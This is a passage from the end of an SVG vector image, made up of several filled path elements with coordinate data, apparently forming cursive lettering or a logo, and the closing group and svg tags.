      <path id="Path_7106" data-name="Path 7106" d="M243.725,371.75a1.486,1.486,0,0,1,.493.354,1.631,1.631,0,0,1,.369.523.77.77,0,0,1,0,.539.7.7,0,0,1-.493.408,1.054,1.054,0,0,1-.646-.085,1.024,1.024,0,0,1-.539-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.34.77-2.193.631-3.3,1-2.263.77-3.486,1.239l-1.878.723c-.623.239-1.247.446-1.878.631-.292.062-.608.146-.947.231a5.233,5.233,0,0,1-1,.169,3.717,3.717,0,0,1-.97-.062,1.539,1.539,0,0,1-.808-.477,1.255,1.255,0,0,1-.377-.677,1.755,1.755,0,0,1,0-.77,3.271,3.271,0,0,1,.3-.723c.139-.239.277-.462.408-.662a7.242,7.242,0,0,1,1.07-1.285,2.886,2.886,0,0,1,1.539-.77.585.585,0,0,1,.316,0,1.124,1.124,0,0,1,.408.169.993.993,0,0,1,.292.269.308.308,0,0,1,0,.323,4.048,4.048,0,0,1-.7.931,7.653,7.653,0,0,0-.77.893,3.971,3.971,0,0,0-.608,1.054c-.046,0-.077,0-.1.1a4.763,4.763,0,0,1,.608-.208l1.539-.508q3.586-1.355,7.2-2.517a51.312,51.312,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,243.725,371.75Zm-12.53-4.271a.823.823,0,0,1,.285.546.685.685,0,0,1-.215.608,5.589,5.589,0,0,1-1.285.508,4.184,4.184,0,0,1-.9.1,1.885,1.885,0,0,1-.831-.2,2.486,2.486,0,0,1-.677-.577.67.67,0,0,1-.1-.77,1.539,1.539,0,0,1,.493-.477,2.916,2.916,0,0,1,.623-.308,2.255,2.255,0,0,1,1.539,0,.839.839,0,0,1,.508.308,1.255,1.255,0,0,1,.562.262Z" transform="translate(-50.986 -84.493)" fill="#154d7a"/>
      <path id="Path_7107" data-name="Path 7107" d="M276.077,370.522a.485.485,0,0,1-.208.562,1.209,1.209,0,0,1-.608.154,31.891,31.891,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.879,63.879,0,0,0-6.011,2.255c-1.947.847-3.941,1.624-5.972,2.347a5.251,5.251,0,0,1-1.154.277,2.586,2.586,0,0,1-1.185-.169,2.44,2.44,0,0,1-1-.677,1.708,1.708,0,0,1-.423-1.154,2.516,2.516,0,0,1,.393-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.17-2.309l-1.085.169c-.585.108-1.17.231-1.747.354l-1.739.354-1.747.354a3.5,3.5,0,0,1-1.778-.085,2.311,2.311,0,0,1-.454-.285.346.346,0,0,1-.123-.493,1.116,1.116,0,0,1,.616-.523,7.215,7.215,0,0,1,.847-.254c.362-.069.7-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.586-.608a47.511,47.511,0,0,1,10.636-7.011.77.77,0,0,1,.493,0,1.741,1.741,0,0,1,.539.223,1.447,1.447,0,0,1,.423.385.639.639,0,0,1,.139.477,3.9,3.9,0,0,1-.847,2.047,19.237,19.237,0,0,1-1.539,1.639L263.04,363c.323-.046.639-.085.97-.115s.646-.077.962-.115l3.656-.408c1.224-.138,2.44-.254,3.663-.339s2.309-.223,3.448-.323,2.309-.154,3.456-.154h.269a1.939,1.939,0,0,1,.816.185,1.231,1.231,0,0,1,.608.593.57.57,0,0,1,.038.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.087.362s-2.724.138-4.079.254q-2.978.269-5.911.608t-5.9.77l-.277.2c-.716.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.708.446-1.185.731s-.977.57-1.539.862-1.054.577-1.585.862-1.016.516-1.439.693l-.77.954a25.87,25.87,0,0,0-1.508,2.132c-.115.154-.223.308-.339.454a1.762,1.762,0,0,0-.269.462.685.685,0,0,0-.085.269.986.986,0,0,1-.085.269.269.269,0,0,1,.131,0h.1l.323-.139a3.326,3.326,0,0,0,.323-.169l1.255-.477,1.37-.539,1.37-.539q2.748-1.116,5.472-2.14a47.506,47.506,0,0,1,5.572-1.693,34.817,34.817,0,0,1,5.888-.977,29.51,29.51,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.093,1.093,0,0,1,.485.57ZM254.4,367.274c.385-.254.77-.508,1.116-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.147,1.1Zm8.466-6.773a52.349,52.349,0,0,0-4.618,3.148l1.247-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.393-.339Z" transform="translate(-56.009 -82.287)" fill="#154d7a"/>
      <path id="Path_7108" data-name="Path 7108" d="M306.729,375.194a.67.67,0,0,1,0,.616.462.462,0,0,1-.508.269,31.5,31.5,0,0,0-6.927.554,41.452,41.452,0,0,0-6.65,1.886,29.655,29.655,0,0,0-3.217,1.354,12.769,12.769,0,0,1-1.462.554,2.47,2.47,0,0,1-1.539-.046,3.4,3.4,0,0,1-.893-.493,2.047,2.047,0,0,1-.631-.77c-.377.2-.77.393-1.147.577a8.1,8.1,0,0,1-1.185.439,5.088,5.088,0,0,1-1.424.131,3.249,3.249,0,0,1-1.424-.4,1.855,1.855,0,0,1-.831-1.1,1.539,1.539,0,0,1,.362-1.308,8.52,8.52,0,0,1,4.433-3.079,10.164,10.164,0,0,1,1.424-.254,2.671,2.671,0,0,1,1.424.223,2.878,2.878,0,0,1,.77.554,1.185,1.185,0,0,1,.408.87,1.432,1.432,0,0,1,.708.593.477.477,0,0,1-.169.693l-.508.508a3.075,3.075,0,0,0-.439.539,2.9,2.9,0,0,0-.169.254q-.069.115-.139.254l.508-.169,1.324-.608c.877-.385,1.755-.731,2.624-1.047s1.755-.616,2.655-.885a46.57,46.57,0,0,1,5.5-1.2,29.513,29.513,0,0,1,5.6-.323,2.63,2.63,0,0,1,.847.208,1.139,1.139,0,0,1,.67.608ZM281.7,378.381c.292-.115.577-.231.847-.354l.816-.393c.469-.269.947-.546,1.416-.831s.939-.57,1.393-.862v-.069q0-.262-.139-.254l-.369.085a2.262,2.262,0,0,1-.77.208l-.77.323a4.45,4.45,0,0,0-.693.385,7.741,7.741,0,0,0-1.185.816,6.211,6.211,0,0,0-1.016,1.047A.886.886,0,0,0,281.7,378.381Z" transform="translate(-64.242 -86.183)" fill="#154d7a"/>
      <path id="Path_7109" data-name="Path 7109" d="M334.764,369.226a2.6,2.6,0,0,1,.539.316.631.631,0,0,1,.308.493.523.523,0,0,1-.239.462.662.662,0,0,1-.508.085,14.9,14.9,0,0,0-3.078-.362,18.659,18.659,0,0,0-3.079.223,25.4,25.4,0,0,0-3.017.646c-.993.269-1.97.57-2.94.908a54.476,54.476,0,0,0-5.865,2.309q-2.84,1.308-5.649,2.694a.662.662,0,0,1-.493.085,1.477,1.477,0,0,1-.493-.185,1.642,1.642,0,0,1-.423-.339,1.186,1.186,0,0,1-.254-.408,1.478,1.478,0,0,1-.139-.877,3.457,3.457,0,0,1,.254-.862,3.931,3.931,0,0,1,.462-.77c.177-.246.346-.493.508-.77l.877-1.3q.469-.693,1.455-1.916a54.085,54.085,0,0,1,4.133-4.741,60.529,60.529,0,0,1,4.618-4.233c.839-.677,1.685-1.331,2.555-1.963s1.747-1.239,2.624-1.824l1.27-.847a6.847,6.847,0,0,1,1.37-.716,3.893,3.893,0,0,1,1.424-.254,2.579,2.579,0,0,1,1.424.523,1.039,1.039,0,0,1,.393.462.5.5,0,0,1-.123.554q-2.139,2.2-4.364,4.187c-1.493,1.316-3.079,2.586-4.679,3.81q-2,1.539-4.041,2.894a49.209,49.209,0,0,1-4.287,2.555c-.292.362-.562.723-.816,1.085l-.77.962q-.377.5-.646.9c-.162.246-.316.485-.477.708a6.572,6.572,0,0,0-.439.716c1.539-.77,3.186-1.539,4.81-2.24s3.286-1.331,4.979-1.893c1.039-.316,2.078-.6,3.117-.847s2.093-.462,3.179-.646a16.738,16.738,0,0,1,3.286-.216A9.175,9.175,0,0,1,334.764,369.226Zm-15.108-4c.454-.292.885-.593,1.308-.893s.839-.631,1.27-.97a65.8,65.8,0,0,0,5.718-4.91c-.408.277-.77.546-1.185.831l-1.147.831c-.977.77-1.916,1.5-2.832,2.27s-1.8,1.539-2.655,2.4Z" transform="translate(-71.281 -81.799)" fill="#154d7a"/>
      <path id="Path_7110" data-name="Path 7110" d="M360.727,371.75a1.539,1.539,0,0,1,.485.354,1.793,1.793,0,0,1,.377.523.769.769,0,0,1,0,.539.67.67,0,0,1-.493.408,1.032,1.032,0,0,1-.639-.085,1.047,1.047,0,0,1-.546-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.332.77-2.193.631-3.3,1-2.27.77-3.486,1.239l-1.878.723c-.623.239-1.255.446-1.886.631-.292.062-.608.146-.947.231a5.134,5.134,0,0,1-1,.169,3.664,3.664,0,0,1-.962-.062,1.539,1.539,0,0,1-.816-.477,1.293,1.293,0,0,1-.369-.677,1.747,1.747,0,0,1,0-.77,2.963,2.963,0,0,1,.308-.723c.139-.239.269-.462.408-.662a7.2,7.2,0,0,1,1.062-1.285,2.948,2.948,0,0,1,1.539-.77.615.615,0,0,1,.323,0,1.123,1.123,0,0,1,.408.169.961.961,0,0,1,.285.269.277.277,0,0,1,0,.323,3.847,3.847,0,0,1-.693.931,6.408,6.408,0,0,0-.77.893,3.778,3.778,0,0,0-.608,1.054c-.046,0-.085,0-.1.1a4.4,4.4,0,0,1,.608-.208l1.539-.508q3.594-1.355,7.2-2.517a50.874,50.874,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,360.727,371.75Zm-12.53-4.271a.862.862,0,0,1,.285.546.685.685,0,0,1-.223.608,5.324,5.324,0,0,1-1.285.508,4.172,4.172,0,0,1-.893.1,1.887,1.887,0,0,1-.831-.2,2.309,2.309,0,0,1-.677-.577.654.654,0,0,1-.1-.77,1.439,1.439,0,0,1,.485-.477,2.8,2.8,0,0,1,.631-.308,2.255,2.255,0,0,1,1.539,0,.885.885,0,0,1,.508.308,1.331,1.331,0,0,1,.562.262Z" transform="translate(-77.942 -84.493)" fill="#154d7a"/>
      <path id="Path_7111" data-name="Path 7111" d="M393.066,370.522a.492.492,0,0,1-.2.562,1.254,1.254,0,0,1-.608.154,31.885,31.885,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.06,63.06,0,0,0-6.011,2.255c-1.955.847-3.948,1.624-5.98,2.347a5.286,5.286,0,0,1-1.147.277,2.571,2.571,0,0,1-1.185-.169,2.386,2.386,0,0,1-1-.677,1.67,1.67,0,0,1-.423-1.154,2.578,2.578,0,0,1,.385-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.163-2.309l-1.077.169c-.593.108-1.17.231-1.747.354l-1.747.354-1.739.354a3.487,3.487,0,0,1-1.778-.085,2.138,2.138,0,0,1-.462-.285.339.339,0,0,1-.115-.493,1.132,1.132,0,0,1,.608-.523,7.212,7.212,0,0,1,.847-.254c.362-.069.708-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.594-.608a47.454,47.454,0,0,1,10.629-7.011.769.769,0,0,1,.493,0,1.776,1.776,0,0,1,.546.223,1.447,1.447,0,0,1,.423.385.67.67,0,0,1,.131.477,3.848,3.848,0,0,1-.847,2.047,17.009,17.009,0,0,1-1.539,1.639l-1.047.993c.316-.046.639-.085.962-.115s.654-.077.97-.115l3.656-.408c1.216-.138,2.44-.254,3.656-.339s2.309-.223,3.456-.323,2.309-.154,3.456-.154h.269a1.993,1.993,0,0,1,.816.185,1.262,1.262,0,0,1,.608.593.569.569,0,0,1,0,.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.079.362s-2.725.138-4.079.254q-2.978.269-5.911.608t-5.911.77l-.269.2c-.723.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.716.446-1.185.731s-.977.57-1.539.862l-1.578.839a15.778,15.778,0,0,1-1.439.693l-.77.954a25.961,25.961,0,0,0-1.493,2.132c-.108.154-.223.308-.339.454a2.31,2.31,0,0,0-.269.462.846.846,0,0,0-.085.269.769.769,0,0,1-.085.269.3.3,0,0,1,.139,0h.1l.323-.139a3.327,3.327,0,0,0,.323-.169l1.247-.477,1.378-.539,1.37-.539q2.74-1.116,5.464-2.14a47.969,47.969,0,0,1,5.572-1.693,34.914,34.914,0,0,1,5.9-.977,29.519,29.519,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.077,1.077,0,0,1,.477.593Zm-21.673-3.248c.385-.254.77-.508,1.124-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.154,1.1Zm8.466-6.773a53.61,53.61,0,0,0-4.618,3.148l1.254-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.385-.339a1.409,1.409,0,0,1,.339-.339Z" transform="translate(-82.958 -82.287)" fill="#154d7a"/>
      <path id="Path_7112" data-name="Path 7112" d="M421.634,375.385a.493.493,0,0,1-.085.454.446.446,0,0,1-.423.154,14.939,14.939,0,0,0-3.794.408c-1.239.292-2.463.616-3.656.977a45.415,45.415,0,0,0-6.2,2.424,32.154,32.154,0,0,0-5.649,3.433c-.162.254-.323.485-.493.716a8.843,8.843,0,0,0-.523.77c-.57.77-1.124,1.539-1.678,2.309s-1.124,1.5-1.709,2.247-1.062,1.3-1.624,1.932a6.881,6.881,0,0,1-1.97,1.539.77.77,0,0,1-.593.054,1.753,1.753,0,0,1-.639-.308,1.639,1.639,0,0,1-.446-.508.608.608,0,0,1,0-.562,21.382,21.382,0,0,1,1.832-3.148,29.838,29.838,0,0,1,2.309-2.84,27.123,27.123,0,0,1,3.848-3.494l1.693-2.347q.847-1.178,1.662-2.355-.885.577-1.778,1.085a12.58,12.58,0,0,1-1.886.847,3.424,3.424,0,0,1-1,.231,1.647,1.647,0,0,1-.993-.269,1.616,1.616,0,0,1-.577-.608,1.17,1.17,0,0,1-.1-.847,2.832,2.832,0,0,1,.523-.9c.239-.277.469-.546.693-.77a6.242,6.242,0,0,1,.816-.916q.439-.4.947-.808a.377.377,0,0,1,.339-.069,1.17,1.17,0,0,1,.454.169,1.086,1.086,0,0,1,.339.3.246.246,0,0,1,0,.339c-.246.316-.477.631-.693.931s-.446.616-.693.931a1.461,1.461,0,0,1-.169.254,1.077,1.077,0,0,0-.169.292c.108-.069.215-.123.3-.169l.308-.169c.316-.185.631-.377.947-.593l.947-.631c.631-.423,1.285-.831,1.947-1.216a8.963,8.963,0,0,1,2.086-.877,1.216,1.216,0,0,1,.662,0,1.776,1.776,0,0,1,.593.292,4.168,4.168,0,0,1,.369.439.439.439,0,0,1,.038.539l-2.648,3.848a10.868,10.868,0,0,1,.97-.508c.323-.162.654-.323.993-.477a30,30,0,0,1,3.325-1.339c1.124-.393,2.27-.77,3.417-1.062.562-.139,1.147-.285,1.747-.446s1.193-.285,1.793-.385a11.766,11.766,0,0,1,1.778-.169,6.322,6.322,0,0,1,1.762.216,1.44,1.44,0,0,1,.539.292A.769.769,0,0,1,421.634,375.385Z" transform="translate(-90.323 -86.096)" fill="#154d7a"/>
    </g>
  </g>
</svg>
